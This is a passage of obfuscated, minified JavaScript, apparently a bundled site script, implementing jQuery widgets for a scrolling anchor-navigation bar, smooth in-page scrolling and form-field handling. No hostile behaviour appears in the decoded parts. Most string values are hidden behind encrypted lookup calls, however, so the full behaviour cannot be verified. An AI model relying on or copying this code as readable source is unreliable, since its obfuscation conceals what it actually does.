_0x5d78c0['\x43\x46\x4e\x50\x4e'](_0x5361d6,_0x2fc734);},'\x45\x43\x52\x6e\x79':_0x5d78c0['\x59\x43\x6b\x53\x74'],'\x6d\x51\x62\x46\x69':function(_0x709ce7,_0x1d24b5,_0x279c43){return _0x5d78c0['\x53\x6e\x55\x78\x56'](_0x709ce7,_0x1d24b5,_0x279c43);},'\x47\x4e\x4a\x49\x46':_0x5d78c0['\x72\x77\x73\x42\x44'],'\x4c\x6f\x78\x54\x4d':function(_0x2e1a33,_0x19ff60){return _0x5d78c0['\x50\x49\x42\x6a\x78'](_0x2e1a33,_0x19ff60);},'\x67\x61\x6c\x4d\x42':function(_0x3847b7,_0x4cbbff,_0x2c6a2b){return _0x5d78c0['\x53\x6e\x55\x78\x56'](_0x3847b7,_0x4cbbff,_0x2c6a2b);}};function _0x281db9(_0xb960fe){var _0x4515e2=_0x548af5;(0x0,_0x33628e['\x64\x65\x66\x61\x75\x6c\x74'])(this,_0x281db9),(0x0,_0x560f71[_0x4515e2(0x212,'\x21\x7a\x73\x5a')])(this,_0x3fab8c['\x64\x71\x76\x58\x5a'],void 0x0),(0x0,_0x560f71[_0x4515e2(0xfd8,'\x78\x6f\x23\x5b')])(this,'\x24\x61\x6e\x63\x68\x6f\x72\x4c\x69\x73\x74',void 0x0),(0x0,_0x560f71[_0x4515e2(0x7c7,'\x5d\x42\x72\x6c')])(this,_0x4515e2(0x104d,'\x6a\x25\x6c\x51'),void 0x0),(0x0,_0x560f71['\x64\x65\x66\x61\x75\x6c\x74'])(this,_0x4515e2(0x895,'\x52\x7a\x70\x49'),void 0x0),(0x0,_0x560f71['\x64\x65\x66\x61\x75\x6c\x74'])(this,_0x3fab8c[_0x4515e2(0x3c2,'\x24\x65\x4a\x73')],void 0x0),(0x0,_0x560f71[_0x4515e2(0x3a5,'\x67\x63\x64\x6d')])(this,'\x24\x69\x63\x6f\x6e\x52\x69\x67\x68\x74',void 0x0),this[_0x4515e2(0xdbe,'\x38\x44\x35\x31')]=_0x3fab8c[_0x4515e2(0xafd,'\x55\x77\x70\x7a')]($,_0xb960fe),this['\x24\x61\x6e\x63\x68\x6f\x72\x4c\x69\x73\x74']=this['\x24\x65\x6c\x65\x6d\x65\x6e\x74']['\x66\x69\x6e\x64'](_0x3fab8c[_0x4515e2(0x708,'\x29\x7a\x24\x29')]),this[_0x4515e2(0x104d,'\x6a\x25\x6c\x51')]=this[_0x4515e2(0xe35,'\x5d\x42\x72\x6c')][_0x4515e2(0x451,'\x66\x4d\x72\x38')](_0x4515e2(0x70f,'\x78\x6f\x23\x5b')),this[_0x4515e2(0xb19,'\x4d\x41\x40\x6c')]=this['\x24\x65\x6c\x65\x6d\x65\x6e\x74']['\x66\x69\x6e\x64'](_0x3fab8c[_0x4515e2(0xa0a,'\x40\x36\x75\x59')]),this[_0x4515e2(0xebd,'\x24\x65\x4a\x73')]=this[_0x4515e2(0x456,'\x78\x6f\x23\x5b')][_0x4515e2(0x95f,'\x4f\x4a\x64\x64')](_0x3fab8c['\x5a\x61\x6c\x7a\x4a']),this['\x24\x69\x63\x6f\x6e\x52\x69\x67\x68\x74']=this[_0x4515e2(0x669,'\x52\x7a\x70\x49')]['\x66\x69\x6e\x64'](_0x4515e2(0x54a,'\x29\x7a\x24\x29'));}return(0x0,_0x3af31c[_0x548af5(0x9e0,'\x5e\x46\x24\x26')])(_0x281db9,[{'\x6b\x65\x79':_0x5d78c0[_0x548af5(0xea5,'\x21\x7a\x73\x5a')],'\x76\x61\x6c\x75\x65':function(){var _0x409b11=_0x548af5,_0x3100ff={'\x79\x4b\x6f\x74\x76':function(_0xdee73c,_0x36e325){return _0xdee73c+_0x36e325;},'\x4d\x4f\x49\x68\x43':function(_0x598758,_0x5dc9e2){var _0x11b088=_0x4792;return _0x5d78c0[_0x11b088(0xf9f,'\x32\x68\x34\x68')](_0x598758,_0x5dc9e2);},'\x7a\x6a\x53\x73\x67':function(_0x4ce277,_0x388309){return _0x5d78c0['\x47\x54\x48\x47\x63'](_0x4ce277,_0x388309);},'\x55\x62\x72\x75\x54':_0x409b11(0x30e,'\x66\x4d\x72\x38')},_0x5667ea=this,_0x4c2e1f=0x0,_0x47f084=0x0;this[_0x409b11(0xddb,'\x37\x33\x6e\x49')][_0x409b11(0x66d,'\x78\x6f\x23\x5b')](function(_0x6c48fe,_0x3751ca){_0x4c2e1f+=$(_0x3751ca)['\x6f\x75\x74\x65\x72\x57\x69\x64\x74\x68'](!0x0);}),this['\x24\x61\x6e\x63\x68\x6f\x72\x4c\x69\x73\x74']['\x77\x69\x64\x74\x68'](_0x4c2e1f),_0x4c2e1f>this['\x24\x61\x6e\x63\x68\x6f\x72\x4e\x61\x76'][_0x409b11(0x187,'\x31\x37\x38\x65')]()&&this['\x24\x69\x63\x6f\x6e\x52\x69\x67\x68\x74'][_0x409b11(0x6e8,'\x56\x4d\x43\x25')](_0x409b11(0x1025,'\x5d\x42\x72\x6c')),this[_0x409b11(0x630,'\x34\x6c\x47\x6e')]['\x63\x6c\x69\x63\x6b'](function(){var _0x4fc48c=_0x409b11;_0x47f084++,_0x3100ff['\x79\x4b\x6f\x74\x76'](_0x5667ea[_0x4fc48c(0xa05,'\x40\x36\x75\x59')]['\x65\x71'](_0x47f084)[0x0][_0x4fc48c(0x11be,'\x66\x72\x6b\x52')],_0x5667ea['\x24\x61\x6e\x63\x68\x6f\x72\x4e\x61\x76']['\x69\x6e\x6e\x65\x72\x57\x69\x64\x74\x68']())>=_0x5667ea[_0x4fc48c(0xcdb,'\x78\x6f\x23\x5b')][_0x4fc48c(0x8de,'\x54\x4d\x56\x42')]()?(_0x5667ea['\x24\x61\x6e\x63\x68\x6f\x72\x4c\x69\x73\x74']['\x73\x74\x6f\x70'](!0x0)[_0x4fc48c(0xd8d,'\x38\x44\x35\x31')]({'\x6c\x65\x66\x74':_0x3100ff['\x4d\x4f\x49\x68\x43'](-_0x3100ff['\x7a\x6a\x53\x73\x67'](_0x5667ea[_0x4fc48c(0xe24,'\x41\x75\x64\x44')]['\x77\x69\x64\x74\x68'](),_0x5667ea[_0x4fc48c(0x840,'\x55\x77\x70\x7a')][_0x4fc48c(0x33a,'\x74\x77\x5b\x61')]()),'\x70\x78')}),_0x5667ea['\x24\x69\x63\x6f\x6e\x52\x69\x67\x68\x74']['\x61\x64\x64\x43\x6c\x61\x73\x73'](_0x3100ff['\x55\x62\x72\x75\x54']),_0x5667ea[_0x4fc48c(0x4d5,'\x6a\x25\x6c\x51')]['\x72\x65\x6d\x6f\x76\x65\x43\x6c\x61\x73\x73'](_0x4fc48c(0x625,'\x71\x4d\x71\x4c'))):(_0x5667ea[_0x4fc48c(0xc30,'\x21\x30\x59\x59')][_0x4fc48c(0x1be,'\x64\x41\x5e\x67')](!0x0)['\x61\x6e\x69\x6d\x61\x74\x65']({'\x6c\x65\x66\x74':_0x3100ff[_0x4fc48c(0xedf,'\x4d\x41\x40\x6c')](-_0x5667ea[_0x4fc48c(0x409,'\x29\x7a\x24\x29')]['\x65\x71'](_0x47f084)[0x0][_0x4fc48c(0xa7c,'\x41\x29\x58\x57')],'\x70\x78')}),_0x5667ea[_0x4fc48c(0x6e5,'\x59\x73\x21\x72')]['\x72\x65\x6d\x6f\x76\x65\x43\x6c\x61\x73\x73'](_0x3100ff[_0x4fc48c(0x5f7,'\x71\x48\x40\x77')]));}),this[_0x409b11(0xa59,'\x52\x7a\x70\x49')][_0x409b11(0x36d,'\x31\x59\x5e\x78')](function(){var _0x214f8a=_0x409b11;_0x3fab8c[_0x214f8a(0x7df,'\x55\x6b\x4c\x43')](0x0,_0x47f084)?(_0x5667ea[_0x214f8a(0xd39,'\x75\x5d\x7a\x4b')][_0x214f8a(0x79d,'\x34\x6c\x47\x6e')](!0x0)[_0x214f8a(0x1130,'\x55\x77\x70\x7a')]({'\x6c\x65\x66\x74':0x0}),_0x5667ea[_0x214f8a(0x560,'\x55\x6b\x4c\x43')][_0x214f8a(0x11b1,'\x38\x44\x35\x31')](_0x3fab8c['\x45\x43\x52\x6e\x79']),_0x5667ea[_0x214f8a(0xab4,'\x54\x4d\x56\x42')]['\x72\x65\x6d\x6f\x76\x65\x43\x6c\x61\x73\x73'](_0x3fab8c['\x45\x43\x52\x6e\x79'])):(_0x5667ea[_0x214f8a(0xb52,'\x30\x30\x78\x56')]['\x65\x71'](_0x47f084)[0x0][_0x214f8a(0x11be,'\x66\x72\x6b\x52')]>-_0x3fab8c[_0x214f8a(0xd1c,'\x52\x7a\x70\x49')](parseInt,_0x5667ea[_0x214f8a(0x8bc,'\x55\x6b\x4c\x43')][_0x214f8a(0x89b,'\x58\x33\x73\x38')](_0x3fab8c[_0x214f8a(0x10b8,'\x5d\x42\x72\x6c')]),0xa)&&_0x47f084--,_0x5667ea[_0x214f8a(0xcdb,'\x78\x6f\x23\x5b')]['\x73\x74\x6f\x70'](!0x0)[_0x214f8a(0x78c,'\x4d\x41\x40\x6c')]({'\x6c\x65\x66\x74':_0x3fab8c[_0x214f8a(0xb6e,'\x34\x6c\x47\x6e')](-_0x3fab8c[_0x214f8a(0xb83,'\x66\x4d\x72\x38')](parseInt,_0x5667ea[_0x214f8a(0x409,'\x29\x7a\x24\x29')]['\x65\x71'](_0x47f084)[0x0]['\x6f\x66\x66\x73\x65\x74\x4c\x65\x66\x74'],0xa),'\x70\x78')}),_0x5667ea[_0x214f8a(0xcdf,'\x31\x59\x5e\x78')][_0x214f8a(0xcf2,'\x31\x37\x38\x65')](_0x3fab8c[_0x214f8a(0xeef,'\x54\x4d\x56\x42')]),_0x47f084--);});}},{'\x6b\x65\x79':_0x5d78c0[_0x548af5(0x948,'\x75\x68\x4a\x34')],'\x76\x61\x6c\x75\x65':function(_0x1427af){var _0x5d6380=_0x548af5,_0x388f55=this[_0x5d6380(0xa05,'\x40\x36\x75\x59')][_0x5d6380(0x50b,'\x55\x4e\x68\x26')](_0x5d78c0[_0x5d6380(0x118a,'\x31\x37\x38\x65')]),_0x410c53=this[_0x5d6380(0xd2e,'\x21\x7a\x73\x5a')]['\x65\x71'](_0x1427af);_0x410c53[_0x5d6380(0xc48,'\x61\x25\x64\x54')](_0x5d6380(0xa43,'\x40\x36\x75\x59'))||(this[_0x5d6380(0x9e5,'\x71\x48\x40\x77')][_0x5d6380(0x636,'\x32\x70\x24\x5a')](_0x5d78c0['\x53\x62\x43\x4d\x61'])[_0x5d6380(0x827,'\x37\x33\x6e\x49')](_0x388f55)['\x72\x65\x6d\x6f\x76\x65\x43\x6c\x61\x73\x73'](_0x5d78c0['\x41\x71\x54\x6c\x4f'])[_0x5d6380(0x2dd,'\x24\x65\x4a\x73')]()[_0x5d6380(0x92d,'\x24\x65\x4a\x73')](_0x5d78c0[_0x5d6380(0x28d,'\x61\x25\x64\x54')]),this[_0x5d6380(0x1048,'\x40\x36\x75\x59')][_0x5d6380(0xee9,'\x78\x6f\x23\x5b')](_0x5d78c0[_0x5d6380(0x67f,'\x24\x65\x4a\x73')])['\x66\x69\x6e\x64'](_0x410c53)[_0x5d6380(0x9ec,'\x29\x7a\x24\x29')](_0x5d78c0[_0x5d6380(0x10e0,'\x31\x59\x5e\x78')])[_0x5d6380(0x756,'\x38\x44\x35\x31')]()[_0x5d6380(0x2f9,'\x72\x49\x63\x50')](_0x5d78c0[_0x5d6380(0xdad,'\x6c\x4b\x21\x49')]));}}]),_0x281db9;}());(0x0,_0x560f71['\x64\x65\x66\x61\x75\x6c\x74'])(_0x46a99e,_0x5d78c0[_0x4df1ba(0x1009,'\x37\x33\x6e\x49')],void 0x0),($['\x66\x6e'][_0x4df1ba(0xd4b,'\x50\x30\x73\x65')]=function(_0x17ae3b,_0x928f1){var _0x2a7816=_0x4df1ba,_0x3c8bbb={'\x45\x50\x72\x53\x48':function(_0x295021,_0x57e8be){return _0x295021(_0x57e8be);},'\x58\x4d\x6c\x41\x6c':_0x2a7816(0x61f,'\x32\x68\x34\x68'),'\x51\x55\x4b\x76\x64':function(_0x43663d,_0x2afe47){return _0x43663d==_0x2afe47;},'\x52\x67\x55\x4d\x47':_0x5d78c0[_0x2a7816(0x838,'\x31\x59\x5e\x78')]};if(!_0x17ae3b){var _0x5875ea=this['\x65\x71'](0x0)[_0x2a7816(0xbac,'\x4f\x4a\x64\x64')](_0x2a7816(0x815,'\x41\x29\x58\x57'));_0x5875ea||this[_0x2a7816(0x110e,'\x38\x30\x5d\x61')](_0x2a7816(0x815,'\x41\x29\x58\x57'),_0x5875ea=new _0x46a99e(this)),_0x5875ea[_0x2a7816(0xdd2,'\x30\x30\x78\x56')]();}return this[_0x2a7816(0x80b,'\x50\x30\x73\x65')](function(_0x540fb0,_0x8b2786){var _0x5b8824=_0x2a7816,_0x401bd1=_0x3c8bbb[_0x5b8824(0x914,'\x41\x29\x58\x57')]($,_0x8b2786),_0x4eb080=_0x401bd1[_0x5b8824(0x786,'\x64\x41\x5e\x67')](_0x3c8bbb[_0x5b8824(0xe3d,'\x71\x48\x40\x77')]);_0x4eb080||_0x401bd1['\x64\x61\x74\x61'](_0x5b8824(0x8fe,'\x75\x5d\x7a\x4b'),_0x4eb080=new _0x46a99e(_0x8b2786)),_0x3c8bbb['\x51\x55\x4b\x76\x64'](_0x3c8bbb[_0x5b8824(0xd50,'\x64\x41\x5e\x67')],typeof _0x17ae3b)&&_0x4eb080[_0x17ae3b](_0x928f1);});},$['\x66\x6e'][_0x4df1ba(0xc64,'\x74\x77\x5b\x61')][_0x4df1ba(0x833,'\x4f\x4a\x64\x64')]=_0x46a99e),($(_0x4df1ba(0x364,'\x64\x41\x5e\x67'))[_0x4df1ba(0x90f,'\x40\x36\x75\x59')](_0x5d78c0[_0x4df1ba(0x1192,'\x78\x6f\x23\x5b')]),$(document)['\x6f\x6e'](_0x5d78c0[_0x4df1ba(0xd84,'\x37\x33\x6e\x49')],_0x5d78c0['\x6c\x51\x45\x66\x71'],function(_0x163eb2){var _0x560e99=_0x4df1ba,_0x35de40=_0x5d78c0[_0x560e99(0x990,'\x32\x7a\x72\x6d')]($,_0x163eb2[_0x560e99(0x462,'\x44\x33\x57\x2a')]),_0x592d4a=_0x35de40[_0x560e99(0x580,'\x75\x5d\x7a\x4b')]('\x61')[_0x560e99(0x515,'\x64\x41\x5e\x67')]();_0x35de40[_0x560e99(0x78f,'\x6c\x4b\x21\x49')](_0x5d78c0['\x6b\x42\x76\x58\x68'])[_0x560e99(0x8a3,'\x31\x37\x38\x65')](_0x5d78c0[_0x560e99(0xacc,'\x74\x77\x5b\x61')],_0x592d4a);}),_0x5d78c0[_0x4df1ba(0x22f,'\x74\x77\x5b\x61')]($,document)[_0x4df1ba(0x3fe,'\x67\x63\x64\x6d')](function(){var _0x4d5e92=_0x4df1ba,_0x414989={'\x62\x72\x45\x4e\x79':function(_0x272190,_0x5593ec){var _0x441965=_0x4792;return _0x5d78c0[_0x441965(0x6eb,'\x6a\x25\x6c\x51')](_0x272190,_0x5593ec);},'\x6f\x4c\x77\x56\x6f':_0x4d5e92(0xb38,'\x29\x7a\x24\x29'),'\x56\x53\x75\x62\x52':_0x5d78c0[_0x4d5e92(0xe54,'\x50\x30\x73\x65')],'\x46\x53\x63\x73\x71':function(_0x4409e3,_0xb3adbb){return _0x4409e3(_0xb3adbb);},'\x4e\x53\x71\x4e\x74':function(_0x168b5e,_0x49239f){return _0x5d78c0['\x58\x49\x54\x53\x6c'](_0x168b5e,_0x49239f);},'\x5a\x49\x4c\x61\x59':_0x5d78c0[_0x4d5e92(0x947,'\x50\x30\x73\x65')],'\x4b\x65\x52\x58\x69':function(_0x3a9097,_0x45e3c2){return _0x5d78c0['\x6e\x71\x4d\x4f\x6d'](_0x3a9097,_0x45e3c2);},'\x42\x6e\x70\x47\x53':_0x5d78c0[_0x4d5e92(0x8b2,'\x4d\x41\x40\x6c')],'\x4c\x70\x42\x54\x44':_0x5d78c0[_0x4d5e92(0xcb0,'\x38\x30\x5d\x61')],'\x71\x74\x48\x6f\x4e':_0x5d78c0['\x76\x50\x70\x69\x74'],'\x76\x72\x66\x54\x4d':function(_0xade89d,_0x786e24){var _0x444593=_0x4d5e92;return _0x5d78c0[_0x444593(0xeae,'\x4d\x41\x40\x6c')](_0xade89d,_0x786e24);},'\x4e\x50\x68\x6e\x6a':function(_0x45fcd9,_0x499920){return _0x5d78c0['\x4c\x6e\x41\x50\x43'](_0x45fcd9,_0x499920);},'\x45\x50\x6a\x73\x68':function(_0x4ec5fa,_0x69b2e5){return _0x5d78c0['\x5a\x6c\x47\x6d\x46'](_0x4ec5fa,_0x69b2e5);},'\x54\x61\x54\x63\x6f':_0x5d78c0[_0x4d5e92(0xd0f,'\x75\x5d\x7a\x4b')]};_0x5d78c0[_0x4d5e92(0x8a6,'\x74\x77\x5b\x61')](setTimeout,function(){var _0x1421fb=_0x4d5e92,_0x26bedb=$['\x5f\x64\x61\x74\x61'](document[_0x1421fb(0x4d1,'\x32\x68\x34\x68')],_0x5d78c0[_0x1421fb(0xbe9,'\x21\x7a\x73\x5a')]);_0x26bedb&&_0x26bedb[_0x1421fb(0x3b0,'\x24\x65\x4a\x73')]&&Array[_0x1421fb(0x314,'\x30\x30\x78\x56')](_0x26bedb[_0x1421fb(0xac2,'\x32\x70\x24\x5a')])['\x66\x6f\x72\x45\x61\x63\x68'](function(_0x2e36e6){var _0x4ef56d=_0x1421fb;_0x414989[_0x4ef56d(0xed7,'\x76\x45\x38\x35')](-0x1,[_0x414989[_0x4ef56d(0x312,'\x67\x63\x64\x6d')],_0x414989[_0x4ef56d(0x3e6,'\x4f\x4a\x64\x64')]][_0x4ef56d(0x3f1,'\x37\x33\x6e\x49')](_0x2e36e6['\x73\x65\x6c\x65\x63\x74\x6f\x72']))&&_0x414989[_0x4ef56d(0xd5d,'\x58\x33\x73\x38')]($,document['\x62\x6f\x64\x79'])[_0x4ef56d(0x246,'\x32\x7a\x72\x6d')](_0x4ef56d(0x996,'\x55\x77\x70\x7a'),_0x2e36e6[_0x4ef56d(0x5cb,'\x76\x45\x38\x35')]);});},0x0),_0x5d78c0[_0x4d5e92(0x39d,'\x37\x33\x6e\x49')]($,document)['\x6f\x6e']('\x63\x6c\x69\x63\x6b\x2e\x70\x6f\x72',_0x5d78c0[_0x4d5e92(0x1124,'\x75\x68\x4a\x34')],function(_0x174492){var _0xe16503=_0x4d5e92;_0x174492['\x70\x72\x65\x76\x65\x6e\x74\x44\x65\x66\x61\x75\x6c\x74']();var _0x4ed42a=_0x414989[_0xe16503(0xb25,'\x40\x36\x75\x59')]($,this)[_0xe16503(0x10ad,'\x32\x68\x34\x68')](_0x414989['\x5a\x49\x4c\x61\x59']);if(_0x414989[_0xe16503(0x5e4,'\x67\x63\x64\x6d')]('\x23',_0x4ed42a)){var _0x5b70af,_0x428b57=_0x414989['\x46\x53\x63\x73\x71']($,_0x414989['\x42\x6e\x70\x47\x53'])[_0xe16503(0x773,'\x79\x35\x31\x5a')]();if(_0x414989['\x4c\x70\x42\x54\x44']===_0x4ed42a)_0x5b70af=0x0;else{var _0x4cd0a2=$(_0x4ed42a);if(0x0===_0x4cd0a2[_0xe16503(0xdab,'\x40\x36\x75\x59')]&&(_0x4cd0a2=$(_0x414989['\x71\x74\x48\x6f\x4e'][_0xe16503(0xf97,'\x32\x70\x24\x5a')](_0x4ed42a['\x73\x75\x62\x73\x74\x72\x69\x6e\x67'](0x1),'\x22\x5d'))),_0x414989['\x76\x72\x66\x54\x4d'](0x0,_0x4cd0a2[_0xe16503(0xcf0,'\x64\x41\x5e\x67')]))return;_0x5b70af=_0x414989[_0xe16503(0x298,'\x55\x4e\x68\x26')](_0x4cd0a2[_0xe16503(0x853,'\x29\x7a\x24\x29')]()[_0xe16503(0xf87,'\x76\x45\x38\x35')],_0x428b57);}(_0x46a99e[_0xe16503(0x20f,'\x66\x72\x6b\x52')]?$(_0x46a99e[_0xe16503(0x363,'\x63\x71\x24\x48')]):_0x414989['\x45\x50\x6a\x73\x68']($,_0x414989[_0xe16503(0x111e,'\x38\x44\x35\x31')]))[_0xe16503(0xe45,'\x55\x6b\x4c\x43')]()['\x61\x6e\x69\x6d\x61\x74\x65']({'\x73\x63\x72\x6f\x6c\x6c\x54\x6f\x70':_0x5b70af},0x1f4);}});}));var _0x1c5083=_0x46a99e;_0x41ca18[_0x4df1ba(0xaa5,'\x66\x4d\x72\x38')]=_0x1c5083;},function(_0xf7bdee,_0x8d4886,_0x1bacb9){'use strict';var _0x43207d=_0x19fd73,_0x52c322={'\x51\x4c\x52\x70\x49':_0x43207d(0x449,'\x30\x30\x78\x56'),'\x63\x79\x43\x53\x61':_0x43207d(0x4a8,'\x75\x68\x4a\x34'),'\x66\x44\x44\x49\x6a':function(_0x51d85c,_0x27ad8c){return _0x51d85c<_0x27ad8c;},'\x73\x7a\x50\x4b\x74':function(_0x369305,_0x3436fc){return _0x369305+_0x3436fc;},'\x4f\x4e\x63\x5a\x53':function(_0x4e31f2,_0x38b71b){return _0x4e31f2+_0x38b71b;},'\x65\x48\x68\x53\x62':_0x43207d(0x849,'\x6c\x4b\x21\x49'),'\x79\x71\x51\x4b\x53':_0x43207d(0xd06,'\x72\x49\x63\x50'),'\x5a\x43\x6f\x4a\x4a':_0x43207d(0xc2a,'\x55\x4e\x68\x26'),'\x6c\x61\x74\x4e\x49':_0x43207d(0x119a,'\x50\x30\x73\x65'),'\x41\x76\x75\x63\x53':'\x6f\x70\x65\x6e','\x47\x61\x41\x4f\x78':function(_0x3cfea7,_0x1e00cd){return _0x3cfea7(_0x1e00cd);},'\x63\x50\x47\x71\x6d':_0x43207d(0x263,'\x41\x29\x58\x57'),'\x62\x41\x64\x52\x6c':_0x43207d(0x46b,'\x52\x7a\x70\x49'),'\x4b\x4d\x6b\x70\x42':function(_0x35bd52,_0x4ebd58){return _0x35bd52<_0x4ebd58;},'\x44\x59\x58\x4c\x65':_0x43207d(0x1187,'\x6c\x4b\x21\x49'),'\x46\x63\x59\x68\x58':function(_0x838196,_0x13472e,_0x1a1e64){return _0x838196(_0x13472e,_0x1a1e64);},'\x74\x6b\x41\x64\x75':_0x43207d(0xe37,'\x38\x30\x5d\x61'),'\x41\x54\x6e\x68\x6d':function(_0x14a11f,_0x10286f){return _0x14a11f!==_0x10286f;},'\x76\x6b\x65\x54\x4d':_0x43207d(0x82f,'\x66\x72\x6b\x52'),'\x6e\x4c\x77\x63\x41':_0x43207d(0x4e2,'\x61\x25\x64\x54'),'\x64\x74\x73\x78\x47':_0x43207d(0x2b9,'\x5d\x42\x72\x6c'),'\x70\x70\x54\x4b\x61':_0x43207d(0x36d,'\x31\x59\x5e\x78'),'\x4d\x64\x41\x56\x49':_0x43207d(0x5c7,'\x37\x33\x6e\x49'),'\x46\x45\x4d\x42\x55':_0x43207d(0x595,'\x75\x5d\x7a\x4b'),'\x69\x73\x69\x73\x57':_0x43207d(0x640,'\x38\x30\x5d\x61'),'\x41\x75\x78\x77\x65':_0x43207d(0x528,'\x55\x77\x70\x7a'),'\x78\x55\x73\x68\x71':_0x43207d(0x641,'\x6a\x25\x6c\x51'),'\x6c\x68\x6c\x44\x58':_0x43207d(0xf62,'\x37\x33\x6e\x49'),'\x5a\x4d\x65\x59\x69':function(_0x4fa6f7,_0xff05d1){return _0x4fa6f7==_0xff05d1;},'\x69\x5a\x56\x62\x70':function(_0x13e9a5,_0x34da47){return _0x13e9a5>_0x34da47;},'\x58\x44\x67\x65\x4d':function(_0x364f1c,_0x47b41b){return _0x364f1c-_0x47b41b;},'\x66\x52\x52\x66\x51':function(_0x5ec93a,_0x4d1fb6){return _0x5ec93a<_0x4d1fb6;},'\x4c\x4c\x6e\x62\x5a':function(_0x4de7b8,_0x2100dc){return _0x4de7b8-_0x2100dc;},'\x48\x61\x61\x41\x6b':_0x43207d(0xf16,'\x50\x30\x73\x65'),'\x72\x57\x44\x63\x76':_0x43207d(0x11a1,'\x71\x4d\x71\x4c'),'\x72\x48\x4d\x42\x65':_0x43207d(0xf70,'\x54\x4d\x56\x42'),'\x62\x77\x42\x64\x59':function(_0xf8d6a7,_0x5a309a){return _0xf8d6a7(_0x5a309a);},'\x43\x65\x69\x45\x6a':function(_0x12b197,_0xc21977){return _0x12b197(_0xc21977);}};var _0x1381ba=_0x1bacb9(0x0);Object['\x64\x65\x66\x69\x6e\x65\x50\x72\x6f\x70\x65\x72\x74\x79'](_0x8d4886,_0x43207d(0x26b,'\x31\x29\x23\x6c'),{'\x76\x61\x6c\x75\x65':!0x0}),_0x8d4886['\x64\x65\x66\x61\x75\x6c\x74']=void 0x0;var _0x1d16eb=_0x52c322[_0x43207d(0xf93,'\x66\x72\x6b\x52')](_0x1381ba,_0x52c322[_0x43207d(0x30c,'\x58\x33\x73\x38')](_0x1bacb9,0x1)),_0x1fd5db=_0x52c322[_0x43207d(0xa8a,'\x72\x49\x63\x50')](_0x1381ba,_0x52c322[_0x43207d(0xa81,'\x31\x59\x5e\x78')](_0x1bacb9,0x2)),_0x15f8d5=_0x1381ba(_0x52c322['\x62\x77\x42\x64\x59'](_0x1bacb9,0x3)),_0x2d8e0f=_0x1bacb9(0x4),_0x1506c9=(function(){var _0x58f189=_0x43207d,_0x5a3bd4={'\x6d\x53\x4f\x54\x6f':function(_0x128223,_0x499d58){var _0x406723=_0x4792;return _0x52c322[_0x406723(0x5b7,'\x6c\x4b\x21\x49')](_0x128223,_0x499d58);},'\x67\x64\x67\x77\x44':function(_0x2b3a6e,_0x168413){var _0xd08daa=_0x4792;return _0x52c322[_0xd08daa(0x226,'\x21\x30\x59\x59')](_0x2b3a6e,_0x168413);},'\x6c\x76\x41\x63\x4b':_0x52c322[_0x58f189(0x88b,'\x31\x29\x23\x6c')],'\x45\x44\x4f\x48\x66':function(_0xd82f34,_0x4c4e98,_0x496101){var _0x28a5c0=_0x58f189;return _0x52c322[_0x28a5c0(0xc86,'\x29\x7a\x24\x29')](_0xd82f34,_0x4c4e98,_0x496101);},'\x45\x6c\x4f\x4d\x51':_0x52c322[_0x58f189(0x9c6,'\x72\x49\x63\x50')],'\x78\x6b\x51\x47\x49':_0x58f189(0x7c3,'\x4f\x4a\x64\x64'),'\x65\x6c\x46\x67\x67':function(_0x4e6db7,_0x5aac39){return _0x52c322['\x41\x54\x6e\x68\x6d'](_0x4e6db7,_0x5aac39);},'\x73\x6b\x4e\x79\x78':_0x52c322[_0x58f189(0xa9a,'\x61\x25\x64\x54')],'\x47\x71\x71\x7a\x54':_0x58f189(0xa68,'\x5e\x46\x24\x26'),'\x6c\x4e\x63\x43\x47':_0x52c322[_0x58f189(0x35a,'\x63\x71\x24\x48')],'\x6b\x4d\x76\x59\x53':_0x52c322[_0x58f189(0x5e8,'\x74\x77\x5b\x61')],'\x70\x50\x68\x72\x44':_0x52c322[_0x58f189(0x1149,'\x55\x6b\x4c\x43')],'\x6a\x4c\x54\x77\x41':'\x66\x6f\x63\x75\x73','\x6b\x6a\x6b\x54\x59':_0x52c322[_0x58f189(0x558,'\x38\x44\x35\x31')],'\x75\x72\x6f\x78\x43':function(_0xdb76,_0x447ad7){var _0xf5e5b7=_0x58f189;return _0x52c322[_0xf5e5b7(0xea9,'\x66\x4d\x72\x38')](_0xdb76,_0x447ad7);}};function _0x3a41ef(_0x8ee1fc){var _0x5636d4=_0x58f189;(0x0,_0x1d16eb['\x64\x65\x66\x61\x75\x6c\x74'])(this,_0x3a41ef),(0x0,_0x15f8d5[_0x5636d4(0xd55,'\x59\x73\x21\x72')])(this,_0x5636d4(0xeba,'\x32\x7a\x72\x6d'),void 0x0),(0x0,_0x15f8d5[_0x5636d4(0x6c4,'\x32\x7a\x72\x6d')])(this,_0x5636d4(0x709,'\x38\x30\x5d\x61'),this),(0x0,_0x15f8d5[_0x5636d4(0xadd,'\x56\x4d\x43\x25')])(this,_0x5636d4(0xcb6,'\x58\x33\x73\x38'),void 0x0),(0x0,_0x15f8d5[_0x5636d4(0x2f4,'\x21\x30\x59\x59')])(this,_0x5636d4(0x1030,'\x59\x73\x21\x72'),void 0x0),(0x0,_0x15f8d5['\x64\x65\x66\x61\x75\x6c\x74'])(this,_0x5636d4(0xa31,'\x55\x77\x70\x7a'),void 0x0),this[_0x5636d4(0x5c2,'\x29\x7a\x24\x29')]=_0x5a3bd4[_0x5636d4(0x1033,'\x37\x33\x6e\x49')]($,_0x8ee1fc);}return(0x0,_0x1fd5db[_0x58f189(0xf69,'\x31\x59\x5e\x78')])(_0x3a41ef,[{'\x6b\x65\x79':_0x52c322['\x4d\x64\x41\x56\x49'],'\x76\x61\x6c\x75\x65':function(){var _0x3570db=_0x58f189;this[_0x3570db(0x1134,'\x50\x30\x73\x65')][_0x3570db(0xbc1,'\x55\x77\x70\x7a')](_0x52c322[_0x3570db(0x82d,'\x66\x72\x6b\x52')])['\x70\x72\x6f\x70'](_0x52c322['\x63\x79\x43\x53\x61'])&&this['\x24\x65\x6c\x65\x6d\x65\x6e\x74'][_0x3570db(0x94a,'\x30\x30\x78\x56')](_0x52c322[_0x3570db(0xc9c,'\x4d\x41\x40\x6c')]);}},{'\x6b\x65\x79':_0x58f189(0xea0,'\x76\x45\x38\x35'),'\x76\x61\x6c\x75\x65':function(){var _0x360296=_0x58f189,_0x34501e={'\x6a\x42\x62\x76\x58':function(_0x149158,_0x5d110b){return _0x149158>=_0x5d110b;},'\x67\x62\x74\x4c\x57':function(_0x189527,_0x10326d){return _0x189527>_0x10326d;},'\x69\x61\x46\x47\x44':function(_0x299b57,_0x56b6a8){var _0x162e52=_0x4792;return 